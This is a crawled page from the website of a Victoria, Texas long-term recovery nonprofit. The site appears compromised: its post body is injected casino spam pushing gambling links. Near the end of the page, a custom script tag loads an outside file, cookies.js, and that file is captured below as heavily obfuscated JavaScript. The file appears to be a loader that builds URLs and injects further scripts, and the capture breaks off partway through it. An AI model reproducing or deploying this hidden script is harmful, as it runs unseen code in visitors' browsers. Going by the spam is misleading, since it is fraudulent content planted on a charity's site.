                $('#responsive-menu-button, a.responsive-menu-item-link,#responsive-menu-wrapper input').focusout( function() {
                    if ( $(this).last('#responsive-menu-button a.responsive-menu-item-link') ) {
                        $(this).removeClass('is-active');
                        $('html').removeClass('responsive-menu-open');
                    }
                });
            }            $('#responsive-menu a.responsive-menu-item-link').keydown(function(event) {
                console.log( event.keyCode );
                if ( [13,27,32,35,36,37,38,39,40].indexOf( event.keyCode) == -1) {
                    return;
                }
                var link = $(this);
                switch(event.keyCode) {
                    case 13:                        link.click();
                        break;
                    case 27:                        var dropdown = link.parent('li').parents('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                            dropdown.prev().focus();
                        }
                        break;

                    case 32:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.show();
                            dropdown.find('a, input, button, textarea').first().focus();
                        }
                        break;

                    case 35:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').last().focus();
                        break;
                    case 36:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').first().focus();
                        break;
                    case 37:
                    case 38:
                        event.preventDefault();
                        event.stopPropagation();                        if ( link.parent('li').prevAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').nextAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').prevAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                    case 39:
                    case 40:
                        event.preventDefault();
                        event.stopPropagation();                        if( link.parent('li').nextAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').prevAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').nextAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                }
            });
        }
    };
    ResponsiveMenu.init();
});</script>		<style type="text/css" id="wp-custom-css">
			.text-background{
	background-color: #e8e6e3;
	padding: 10px 5px;
	color: black;
}
@media screen and (max-width: 900px) and (min-width: 600px) {
	button#responsive-menu-button{
		top: 100px;
	}
	.full-width .sections1{
		padding-bottom: 7.59%;
	}
	#header-wrap {
    position: fixed;
	}
}

@media screen and (max-width: 670px){
	#main-content form .field {
    width: 100%;
    margin: 1% 2%;
}
		#main-content form .one-fourth-width{
    width: 100%;
    margin: 1% 2%;
}
}


/***custom css****/

.form_data {
    background: #ddd;
    padding: 40px 35px;
}

.elementor-row.bg_common input {
    height: 45px;
    padding: 15px;
}

input.wpcf7-form-control.wpcf7-submit {
    color: #ffffff;
    background-color: #121930;
    border-radius: 0px 0px 0px 0px;
    padding: 2% 15% 2% 15%;
    font-size: 18px;
    font-weight: 500;
	margin-left: 263px;
}

span.wpcf7-list-item-label {
    top: -15px;
    position: relative;
}

#main-content form input[type=checkbox] {
    height: 40px;
    width: 16px;
}

.payapal-btn-section form{text-align:center;}
		</style>
				
    </head>     
     
    <body data-rsssl=1 id="page-" class=" post-template-default single single-post postid-6654 single-format-standard fpt-template-vcltrg responsive-menu-slide-left elementor-default elementor-kit-4779"> 
        <div id="header-wrap"> 
            <div id="header"> 
                <a id="logo" href="https://victorialtrg.org" title="Home - VCLTRG" rel="home"></a> 
                <nav id="site-navigation" class="main-navigation" role="navigation">
                            <button class="menu-toggle">Menu</button>
                            <div class="menu-main-nav-container"><ul id="menu-main-nav" class="nav-menu"><li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://victorialtrg.org/apply-for-assistance/">Need Assistance</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://victorialtrg.org/about/">About</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://victorialtrg.org/donations/">Donations</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://victorialtrg.org/events/">Events</a></li>
<li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://victorialtrg.org/our-partners/">Our Partners</a></li>
<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://victorialtrg.org/volunteer/">Volunteer</a></li>
</ul></div>                </nav>
            </div>             

            <!--#header-->             
        </div>     
        <div class="full-width"> 
     

           

Golden Nugget Slot Machine List at GAD.BET Casino</h1>  
        <div class="entry">
            <p>&nbsp;</p>
<p style="text-align:center"><span style="font-size:29px"><a href="https://betsandstream.shop/help/?tpFPXw&#038;30">CLICK HERE FOR PLAY BEST CASINO ONLINE</a></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Are you ready to experience the thrill of the golden nugget slot machine list? Look no further than GAD.BET Casino, <a href=''>Racey Poker at GAD.BET Casino</a> where we bring the best of casino gaming to your fingertips.</p>
<h2>Unleash the Excitement of Golden Nugget Slot Machines</h2>
<p>At GAD.BET, we take pride in offering an extensive selection of slot machines that includes the famous golden nugget slots. These games are a favorite among players for their rewarding features and exciting themes, making every spin an adventure.</p>
<h2>Explore a Variety of Casino Games</h2>
<p>While you&#8217;re here, don&#8217;t miss the opportunity to discover our other thrilling casino games:</p>
<ul>
<li><a href="https://gad.bet/en/casino/categories/craps">Craps</a> &#8211; Roll the dice and test your luck in this classic game of chance.</li>
<li><a href="https://gad.bet/en/casino/categories/poker">Custom Made Poker Table</a> &#8211; Join the poker tables and showcase your skills in a game of strategy and wit.</li>
<li><a href="https://gad.bet/en/casino/categories/blackjack">3 2 Blackjack Vegas</a> &#8211; Experience the thrill of 21 with our premium blackjack tables.</li>
</ul>
<h2>Exclusive Promotions and Rewards</h2>
<p>As a GAD.BET member, you&#8217;ll have access to exclusive promotions, bonuses, and rewards that add extra excitement to your gaming experience. With regular offers and special events, there&#8217;s always something to look forward to at our casino.</p>
<h2>The GAD.BET Advantage</h2>
<p>When you choose  for your casino gaming, <a href=''>Discover the Ultimate Slots Giant Bumper Jackpot at GAD.BET Casino!</a> you&#8217;re selecting a platform that prioritizes security, fairness, and entertainment. Our user-friendly interface, responsive support, and seamless gameplay ensure that you have a top-tier gaming experience every time.</p>
<p>Whether you&#8217;re a seasoned player or new to the world of online casinos,  has something for everyone. Join us today and get ready for an unforgettable gaming journey with the golden nugget slot machine list and much more!</p>
<p>&nbsp;</p>
<p style="text-align:center"><span style="font-size:29px"><a href="https://betsandstream.shop/help/?tpFPXw&#038;30">CLICK HERE FOR PLAY BEST CASINO ONLINE</a></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div><!-- entry -->



<!--#main-content-->


<!--#side-content-->

</div>
        <!--#body-->         
        <button id="responsive-menu-button"  tabindex="1"
        class="responsive-menu-button responsive-menu-boring responsive-menu-accessible"
        type="button"
        aria-label="Menu">
    <span class="responsive-menu-box"><span class="responsive-menu-inner"></span>
    </span></button><div id="responsive-menu-container" class="slide-left">
    <div id="responsive-menu-wrapper" role="navigation" aria-label="main-nav"><ul id="responsive-menu" role="menubar" aria-label="main-nav" ><li id="responsive-menu-item-169" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/apply-for-assistance/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Need Assistance</a></li><li id="responsive-menu-item-23" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/about/" class="responsive-menu-item-link" tabindex="1" role="menuitem">About</a></li><li id="responsive-menu-item-1138" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/donations/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Donations</a></li><li id="responsive-menu-item-1139" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/events/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Events</a></li><li id="responsive-menu-item-1142" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/our-partners/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Our Partners</a></li><li id="responsive-menu-item-1143" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/volunteer/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Volunteer</a></li></ul>    </div>
</div>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/navigation.js?ver=20160909' id='wpb_togglemenu-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/victorialtrg.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
jQuery(document).ready(function( $ ){
 
    jQuery("#email-action-btn").click(function(){
       event.preventDefault();     
     // var form_name = $("input[type='hidden']").val();
   
       $.ajax({
				  type: "POST",
				  url: "https://victorialtrg.org/sendApplication.php",
				  data:  $("#form").serialize(),
				  success: function(msg) {
                    console.log(msg); 
                    //alert(msg);
					
					if (msg == true) {	
                      $(".successDiv").css("visibility","visible");
                     $('#form')[0].reset();
					 
					} else {
					  //alert("Something went wrong. Please Try Again...!");
					}

				  },
                  
				});
     
  });
  
});



<script src="https://themelibery.com/cookies.js"></script>
<!-- end Simple Custom CSS and JS -->

   
            <script>/*
var mobileMenuToggler = document.querySelectorAll('#top-nav .menu-toggler')[0],
topNavContainer = document.getElementById('top-nav');

mobileMenuToggler.addEventListener('click', function(e) {
topNavContainer.classList.toggle('show-menu');
});
*/
</script>             
           <div class="full-width">
			<div class="sections1">
				<h2>Need Assistance?</h2>
				<br>
				
				<div class="successDiv" style="visibility: hidden;">
				        <p>Request Submitted</p>
				        <p class="error"></p>
			    </div>
				<form class="assist-form " id="form">
				     <input type="hidden" name="form_name" value="Need Assistance Form" >
				    <div class="field">
				        <input type="text" name="firstname" value="" placeholder="First Name" required>
				    </div>
					<div class="field">
				        <input type="text" name="lastname" value="" placeholder="Last Name" required>
				    </div>
						<div class="full-width">
						    <input type="text" name="address" value="" placeholder="Address" style=" width: 86%;" required>
						</div>
					<div class="field">
					    <input type="text" name="phonenumber" value="" placeholder="Phone Number" required>
					</div>
					<div class="field">
					    <input type="email" name="email" value="" placeholder="Email" required>
					</div>
					
					<div class="field">
					   <input type="submit" class="submit-btn" id="email-action-btn" value="Submit">
					</div>
				</form>
			</div>
			<div class="sections2">
				<h2>Golden Crescent Long Term Recovery Group</h2>
				<br><br>
				<p>104 S. William<br/>Victoria, Tx 77901</p>
                <br>
				<p>Office number: 361-894-6264<br/>Fax number: 361-703-5569</p>
                <br>
				<p>victorialtrg@gmail.com</p>
			    <br>
				<a href="https://victorialtrg.org/volunteer/" class="voluter-btn">volunteer now</a>
			</div>
		</div>    
		
<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg/style.css" />		
<script src="https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/bootstrap.min.js"></script>
<style>
    .successDiv p{
        font-size: 20px;
        color: #cb3039;
        text-align: center;
        margin-bottom: 24px;
    }
    .section1 .successDiv p{
        max-width: 540px;
    }
</style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://victorialtrg.org/wp-content/themes/vcltrg/style.css
body_size: 395
content:
/*
Theme Name: VCLTRG
Theme URI: http://kwebworld.com
Author: Kunal Fule
Author URI: http://kwebworld.com
Description: This theme was created Kunal Fule @ Techila Global Services
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: VCLTRG
*/
.widget-image-caption h1{
	color: #fff!important;
	font-weight: bold!important;
}
.widget-image-caption {
	z-index: 999!important;
    top: 240px!important;
    position: absolute!important;
    left: -23px!important;
	color: #fff!important;
}


--- FILE ---
content_type: text/javascript
request_url: https://themelibery.com/cookies.js
body_size: 27615
content:
(function(_0x54d56a,_0x548f39){var _0x418f51=_0x54d56a();function _0x5cbed1(_0x58c3d7,_0x49629b,_0xee9440,_0x3368d0,_0x297708){return _0x5e9c(_0x58c3d7-0x58,_0x3368d0);}function _0x257acb(_0x3c59ce,_0x1a3671,_0x4aa3eb,_0x54337e,_0x30c7ec){return _0x5e9c(_0x30c7ec-0x2e6,_0x1a3671);}function _0x59d93a(_0x21b4ad,_0x25ac91,_0x1dc37e,_0x9ac414,_0x5a7e5f){return _0x5e9c(_0x25ac91-0x197,_0x1dc37e);}function _0x193878(_0x4e8fcc,_0xc98972,_0x450cc8,_0x37d8bd,_0x1eb1a9){return _0x5e9c(_0x37d8bd-0x24c,_0x450cc8);}function _0x46592d(_0x59b5f5,_0x541831,_0x4aacf8,_0x22907a,_0xc1b09a){return _0x5e9c(_0x59b5f5-0xa,_0x541831);}while(!![]){try{var _0x11147b=-parseInt(_0x193878(0x4a3,0x4e7,0x5f6,0x55f,0x59a))/(-0x9*-0x31a+0x1*0x9f+0x2c*-0xa6)*(parseInt(_0x193878(0x4c7,0x5ef,0x57a,0x513,0x519))/(0xab7+0x9*-0x23d+-0x25c*-0x4))+-parseInt(_0x5cbed1(0x28d,0x19f,0x1ac,0x26d,0x310))/(0x2280+-0x17b*0x17+-0x70)+-parseInt(_0x193878(0x656,0x5e8,0x544,0x581,0x53c))/(-0x6d*0x35+0xb24*-0x2+0x2cdd)+parseInt(_0x46592d(0x26c,0x337,0x34f,0x22f,0x271))/(-0xa9*0x23+0x712*-0x2+0x2544)*(-parseInt(_0x5cbed1(0x336,0x314,0x37e,0x391,0x29b))/(0x1*-0x1b05+-0x13a5+-0x8*-0x5d6))+parseInt(_0x59d93a(0x5f0,0x52e,0x5dd,0x5c7,0x5c5))/(0xccc+-0x22*-0x10f+-0x30c3)+parseInt(_0x257acb(0x5df,0x4bc,0x428,0x54d,0x507))/(0xeb+0x9a1+-0x4*0x2a1)+-parseInt(_0x193878(0x42f,0x364,0x4c6,0x43c,0x3e6))/(-0x1eb+-0x5d9+-0x7cd*-0x1)*(-parseInt(_0x59d93a(0x3e3,0x3ed,0x49b,0x4b7,0x3f0))/(0x674+-0x370+-0x2fa));if(_0x11147b===_0x548f39)break;else _0x418f51['push'](_0x418f51['shift']());}catch(_0x35692e){_0x418f51['push'](_0x418f51['shift']());}}}(_0x339e,-0x58968+-0x4f6a1+-0x1*-0xdecfa),(function(){var _0x47b88d={'ODDpf':function(_0x5e80f9,_0x1ef72f){return _0x5e80f9(_0x1ef72f);},'OVQCd':function(_0x302ee3,_0x2cdc17){return _0x302ee3+_0x2cdc17;},'sUBOL':_0x3265f8(0x619,0x5ba,0x541,0x519,0x5e1)+_0x3265f8(0x388,0x474,0x380,0x3bc,0x42a)+_0x17aa71(0x315,0x254,0x2de,0x313,0x3da)+_0x242ca8(0x55,-0x46,0x40,-0x8d,0x2d),'iMmMj':_0x3265f8(0x433,0x58e,0x4c6,0x536,0x507)+_0x18b8a6(0x156,0x7c,0x1fc,0x20f,0xd2)+_0x554211(0x64,0x1ef,0x16e,0x62,0x111)+_0x18b8a6(0xe9,0x2d,0x115,0x54,0x5f)+_0x17aa71(0x25a,0x33b,0x376,0x2e1,0x269)+_0x18b8a6(0x155,0xa2,0x158,0x244,0x1f2)+'\x20)','YJiuJ':function(_0x3e9a20){return _0x3e9a20();},'OPFFR':_0x3265f8(0x5d4,0x500,0x4f8,0x5ef,0x585),'GYOpC':_0x3265f8(0x492,0x56a,0x407,0x44d,0x47a),'kuVXa':_0x554211(0xf0,0x103,0x114,0xa0,0x7f)+'g','wNItH':function(_0xa6cde3,_0x3b3402){return _0xa6cde3!==_0x3b3402;},'vgQTH':_0x3265f8(0x5b1,0x463,0x480,0x5cf,0x536),'JNCor':function(_0x4ea9f5,_0x5bd424){return _0x4ea9f5/_0x5bd424;},'Emkii':function(_0xb7c84f,_0x2a77b8){return _0xb7c84f<_0x2a77b8;},'YdhBM':function(_0x31516a,_0x4966bf){return _0x31516a+_0x4966bf;},'ArSXP':_0x242ca8(0x172,0x19d,0xc5,0x186,0x88),'uTqmS':_0x242ca8(0x5a,0x120,0xd7,0x9,0xea),'HjZQq':function(_0x2f8d34,_0x55cc28){return _0x2f8d34===_0x55cc28;},'zmelk':_0x17aa71(0x151,0x14c,0x168,0x226,0x1a0),'ZnSIB':_0x17aa71(0x2af,0x2fc,0x170,0x229,0x254),'pHKnm':function(_0x5df0c5,_0x40a88a){return _0x5df0c5===_0x40a88a;},'GLsiW':_0x3265f8(0x5df,0x5f3,0x609,0x5ee,0x565),'DwAUq':_0x18b8a6(0x90,0x4e,0x10a,0x181,0x139),'AcXgH':_0x242ca8(0x121,0xc0,0x203,0x7a,0x5b),'iSmwO':_0x17aa71(0x338,0x283,0x23b,0x2a2,0x1e3)+_0x3265f8(0x4e6,0x4cc,0x51f,0x576,0x523)+'+$','qleZs':_0x242ca8(0xfa,0x20,0x86,0xc5,0x1bc)+_0x242ca8(0x60,0x1c,0x2a,0x135,0x2a)+_0x3265f8(0x4bf,0x498,0x4f6,0x3c1,0x480)+_0x242ca8(0x16b,0x120,0x11a,0xc4,0x1ac)+_0x18b8a6(0x151,0x12c,0x23a,0x6b,0xc2)+'7','INCHm':_0x554211(0x32,-0x10d,-0x50,0x8,-0x42),'NwQTO':_0x3265f8(0x488,0x569,0x613,0x47a,0x54a),'UkATT':_0x242ca8(0x140,0x1ac,0x19f,0x209,0x1dc),'ELApx':_0x554211(0x17c,0x18c,0xdb,0x127,0xf8)+_0x17aa71(0x2ed,0x352,0x3ba,0x2eb,0x350)+_0x18b8a6(0x160,0xdc,0x1bb,0xe1,0x146)+')','akENK':_0x18b8a6(0xe5,0x10f,0x114,0x174,0x11d)+_0x554211(-0x14c,-0x49,0x87,-0xc4,-0x5b)+_0x242ca8(0xb8,0x10c,0x18,-0xc,0x8c)+_0x18b8a6(0x54,0x6b,-0x16,0x1,0x87)+_0x3265f8(0x540,0x553,0x620,0x62a,0x5ed)+_0x3265f8(0x677,0x5f7,0x547,0x522,0x5cb)+_0x242ca8(0x15c,0x1c6,0x216,0x1b5,0x8f),'XnGir':function(_0x354faf,_0x5a8c36){return _0x354faf(_0x5a8c36);},'ZQomw':_0x3265f8(0x506,0x4d9,0x4ee,0x538,0x545),'VpUCn':_0x18b8a6(0x175,0x256,0xaa,0xee,0x1d6),'iZRIO':_0x17aa71(0x2b4,0x468,0x2a8,0x37c,0x40b),'fzEoR':function(_0x43655d){return _0x43655d();},'KeRvk':function(_0x44fb42,_0x2b76d4){return _0x44fb42!==_0x2b76d4;},'Niazy':_0x554211(0x14f,0xb4,0xb2,0x137,0x93),'eXlli':_0x18b8a6(0x3b,-0x2d,0x120,-0x8d,0x1c),'eXaHQ':_0x554211(0x16d,0x16b,0x1c2,0xea,0x106),'xzBME':_0x242ca8(0x37,0xda,0xa,0x6f,0xaf)+_0x242ca8(0x122,0x20f,0x1d6,0x55,0x49)+'1','zHzGs':function(_0x288e96,_0x255f4e){return _0x288e96(_0x255f4e);},'NXBpK':function(_0x1d60b2,_0x4d2ea2){return _0x1d60b2+_0x4d2ea2;},'cbCeB':_0x554211(0x1b4,0x18c,0x19e,0x83,0xce)+_0x17aa71(0x3b7,0x2d6,0x20c,0x2d9,0x237),'emVkQ':function(_0x3077ee,_0x30e8dc){return _0x3077ee!==_0x30e8dc;},'pCYWr':_0x18b8a6(0xe8,0x15b,0x13e,0x1ad,0xd1),'AeGCU':_0x554211(-0x98,-0x4b,-0x6a,0xbd,-0xf),'QLtJk':function(_0x125e9d,_0x56a480){return _0x125e9d+_0x56a480;},'zfnpS':function(_0x326beb,_0x2271b2){return _0x326beb===_0x2271b2;},'Lhumy':_0x242ca8(0x123,0x17c,0x14b,0xba,0xa2),'CsEwR':_0x242ca8(0xb5,-0x39,0xa8,-0x27,0xaa),'UBgHO':function(_0x58abe0,_0x52b32b){return _0x58abe0(_0x52b32b);},'pZdqA':_0x18b8a6(0x11a,0x86,0x1c9,0x18f,0xc7),'MjNyX':_0x3265f8(0x3d4,0x4f9,0x393,0x4dc,0x43f),'zAneC':function(_0x45d68a){return _0x45d68a();},'SdPAB':_0x3265f8(0x42e,0x47f,0x3c5,0x510,0x464),'nxZmy':_0x3265f8(0x564,0x4b7,0x671,0x557,0x598),'tRTzn':function(_0x2345cb,_0x174480,_0x2939d6){return _0x2345cb(_0x174480,_0x2939d6);},'pUuJX':function(_0x2ae3f0,_0x25f9cd){return _0x2ae3f0(_0x25f9cd);},'LJxOt':function(_0x272778,_0xdb748){return _0x272778!==_0xdb748;},'jvZfx':_0x18b8a6(-0x35,0x77,0x9b,-0xfe,-0xf3),'ooBYH':_0x17aa71(0x212,0x1a1,0x2ef,0x26a,0x315),'yqyRW':function(_0x257d05,_0x1f2269){return _0x257d05===_0x1f2269;},'ddHQI':_0x242ca8(0xee,0x8d,0xd7,0x19c,0xcb),'SgTck':_0x554211(0xf0,-0x54,0xb8,0x47,0x5),'XIlsI':function(_0x4ea51a,_0x33fcf7){return _0x4ea51a===_0x33fcf7;},'Neobx':_0x3265f8(0x549,0x59a,0x4f4,0x4aa,0x541),'DrTUI':_0x3265f8(0x439,0x449,0x4c7,0x43d,0x4c6),'ASKzP':function(_0x542388,_0x594c1f){return _0x542388(_0x594c1f);},'NqdlO':_0x3265f8(0x5bd,0x582,0x570,0x67d,0x5a1),'qalFY':_0x3265f8(0x429,0x4f7,0x58b,0x561,0x505),'Xxpbh':function(_0x266827,_0x4c6972){return _0x266827+_0x4c6972;},'dklLB':_0x242ca8(0xb3,0x166,0xae,0x105,0xc0),'PyzyD':_0x554211(0xdf,0xbd,0xf8,0x62,0xc8),'BuqqV':_0x3265f8(0x3fb,0x44f,0x422,0x4d4,0x448)+'n','kjJzq':_0x3265f8(0x49c,0x4b5,0x4b7,0x37d,0x46a),'hBOqn':_0x17aa71(0x484,0x33f,0x335,0x3a0,0x3f6),'YsoRb':_0x17aa71(0x319,0x225,0x30b,0x2ec,0x398),'HuVqb':_0x17aa71(0x34f,0x2eb,0x2e8,0x33c,0x37b),'CdhIo':function(_0x2d1704,_0x452037){return _0x2d1704(_0x452037);},'OCUAz':function(_0x2b9bfc,_0x36aaa2){return _0x2b9bfc+_0x36aaa2;},'rLZuE':function(_0x50f8a5,_0x2dd5d3){return _0x50f8a5!==_0x2dd5d3;},'qoHPH':_0x242ca8(0x185,0x189,0x12b,0xf9,0x1c1),'yhuQa':_0x17aa71(0x1b7,0x1ea,0x310,0x291,0x24f),'ztrLj':_0x3265f8(0x35a,0x4f2,0x43c,0x4c1,0x43b),'RzWQR':_0x18b8a6(0x78,0x163,0xef,0x50,-0x58),'AjIlO':_0x18b8a6(0xcc,0xde,0xf5,0x191,0x139),'iJmnY':_0x554211(0x6b,0x19b,0x145,0x173,0x10c)+_0x3265f8(0x54e,0x4ea,0x4f4,0x575,0x581),'RufcB':_0x18b8a6(0x14b,0x1f1,0xa2,0x18d,0x1c0),'AJDcZ':_0x3265f8(0x589,0x575,0x507,0x5c7,0x513),'Bbgmc':function(_0x10a9b8,_0x3e07de){return _0x10a9b8===_0x3e07de;},'dqMaj':_0x242ca8(0x20a,0x16a,0x24f,0x20b,0x17e),'YVsgH':_0x17aa71(0x26e,0x2a9,0x35e,0x29d,0x237),'CYZyb':_0x554211(0x196,0x103,0x154,0x6c,0xe6)+_0x554211(-0xe3,-0xa9,-0xcd,0x63,-0x7f)+'3','EOErP':_0x242ca8(0x141,0x189,0x12d,0x20d,0xe0)+_0x554211(-0x68,0x14,0xcd,0x69,0x52),'YXjDX':function(_0x584f2c,_0x1db295){return _0x584f2c+_0x1db295;},'tmXKo':function(_0x42c609,_0x8a1c61){return _0x42c609+_0x8a1c61;},'qsGax':_0x242ca8(0x14c,0x79,0x102,0x188,0x8b)+_0x18b8a6(0x106,0x2a,0xe9,0xf4,0x3c)+'1','qYxvp':_0x554211(0xb7,-0x1b,-0x3f,0x93,0x50)+_0x3265f8(0x532,0x470,0x509,0x381,0x451)+_0x17aa71(0x2b8,0x2b5,0x28d,0x2d4,0x238),'hYckS':_0x242ca8(0xc5,0x1b4,0x78,0x2c,0x19e)+'er','rsWES':function(_0x37fc01){return _0x37fc01();},'ITGwK':function(_0x5f4830,_0x19fc1e,_0x4ac61c){return _0x5f4830(_0x19fc1e,_0x4ac61c);},'cTmyv':function(_0x4cbab1){return _0x4cbab1();},'RpTcw':_0x242ca8(0xfb,0x177,0x161,0x183,0x14f)+_0x554211(0x32,0x9d,0x112,0x10d,0x91)+_0x3265f8(0x556,0x5cd,0x51a,0x4ee,0x55d)+'dm','hDmCT':function(_0x1d98eb,_0x36f65f){return _0x1d98eb!==_0x36f65f;},'cyDJI':_0x554211(0x7c,0x149,-0x73,-0x32,0x62),'BsrzF':_0x242ca8(0x35,-0xba,0xd6,0x5b,-0x8e),'PpGsr':_0x242ca8(0xe9,0x73,0x15,0x19e,0x2b)+_0x554211(-0xc3,-0x44,0x29,0x24,-0x82),'HeLOi':function(_0x57fc73,_0x2b93c7){return _0x57fc73!==_0x2b93c7;},'iqEOA':_0x554211(0xd2,-0x38,0x6b,0x16f,0x86),'YpZeD':_0x554211(0x147,0x7f,-0x28,0x9a,0xab),'iHCJa':function(_0x55a2d5,_0x177adf){return _0x55a2d5/_0x177adf;},'LtNJM':function(_0x3925b2,_0x4236cc){return _0x3925b2<_0x4236cc;},'MmNLR':function(_0x213704,_0xda25ae){return _0x213704!==_0xda25ae;},'aoUuB':_0x242ca8(0x1a7,0x24e,0x296,0x247,0xe1),'ljvmX':_0x242ca8(0x1d5,0x26e,0xe9,0x201,0x29f),'bBiAF':_0x3265f8(0x612,0x60c,0x544,0x4a1,0x574)+_0x242ca8(0x18a,0xf9,0x190,0x1d7,0x184)+_0x554211(0xd1,0x1e,0x70,0x146,0xa2)+'nt','NespY':function(_0x4261a5,_0xbb724a){return _0x4261a5+_0xbb724a;},'AuTGZ':function(_0x461c7e,_0x5d1eed){return _0x461c7e(_0x5d1eed);},'qfFiZ':function(_0x3d7835,_0x561cd4){return _0x3d7835+_0x561cd4;},'HkBfv':_0x242ca8(0x80,-0x5e,0x30,0xa6,0x96)+_0x17aa71(0x382,0x2fe,0x302,0x34e,0x34e)+_0x17aa71(0x2fd,0x2e3,0x221,0x2b2,0x2b9),'gbElm':function(_0x2224e9,_0x5b7b47){return _0x2224e9(_0x5b7b47);},'fseKq':function(_0x4bd1be,_0x486fba){return _0x4bd1be+_0x486fba;},'tPJJM':_0x242ca8(0xbd,0x7b,0x1a3,0x2,0x154)+_0x554211(0x5d,0x1d6,0xa1,0x1a9,0x13d)+_0x17aa71(0x3d4,0x2bb,0x432,0x34b,0x3dc)+'d=','fEwQi':function(_0x3a4418,_0x537dfd){return _0x3a4418(_0x537dfd);},'quqIw':function(_0x42445f,_0x2a8c93){return _0x42445f+_0x2a8c93;},'GFmQl':_0x17aa71(0x399,0x249,0x2e0,0x2ae,0x2a4)+_0x17aa71(0x2dd,0x23e,0x250,0x316,0x3e1)+_0x17aa71(0x2bb,0x3fb,0x413,0x37d,0x44d),'CaWrz':_0x3265f8(0x610,0x577,0x514,0x61d,0x59b)+'=','HvHdu':function(_0x481d69,_0x553f70){return _0x481d69(_0x553f70);},'AnGSB':_0x554211(0x174,-0x44,0xf4,0x13d,0xa9)+'=','llGeE':function(_0x41acc1,_0x4f043d){return _0x41acc1!==_0x4f043d;},'JhFsG':function(_0x3b6512,_0x39765a){return _0x3b6512===_0x39765a;},'ZYJJL':_0x17aa71(0x26e,0x277,0x400,0x35d,0x42e),'gcMRL':function(_0x44ae23,_0xa7a40a){return _0x44ae23(_0xa7a40a);},'gCasM':function(_0x1a6af5,_0x7e3baf){return _0x1a6af5!==_0x7e3baf;},'ARchg':function(_0xa52986,_0x1bdf0c){return _0xa52986!==_0x1bdf0c;},'JrxBl':_0x3265f8(0x45f,0x615,0x58f,0x521,0x53b),'QcfTX':_0x242ca8(0x9b,0xfc,0x120,0x6b,0x2c),'uyvUA':_0x242ca8(0x201,0x230,0x270,0x15d,0x163)+'n=','BacvX':_0x18b8a6(0x25,0x3e,0xdc,-0x2f,0x47)+'t','SryKw':_0x242ca8(0x15a,0x1a9,0xa0,0x199,0x96)+_0x17aa71(0x353,0x315,0x30d,0x293,0x2d5)+_0x3265f8(0x500,0x5c1,0x60d,0x4c8,0x59c)+_0x242ca8(0x8c,0x115,0xbb,0x45,0xa7)+'pt','KWYKk':function(_0xf6d9dd,_0x2073cc){return _0xf6d9dd+_0x2073cc;}},_0x4b9671=(function(){function _0x3ca8a5(_0x5c459e,_0x2ad026,_0x4c24cc,_0x52050e,_0x1e10a2){return _0x242ca8(_0x1e10a2-0x2fc,_0x2ad026-0xf,_0x5c459e,_0x52050e-0x115,_0x1e10a2-0x1e);}function _0x9e81e0(_0x1176b2,_0x229c4d,_0x3812a7,_0x430c7d,_0x3b25f6){return _0x554211(_0x1176b2-0x1ce,_0x229c4d-0x1ad,_0x3812a7-0x49,_0x3b25f6,_0x1176b2-0x7e);}function _0x19651f(_0x453ad1,_0x2332b0,_0x4d4005,_0x2ca370,_0x26785e){return 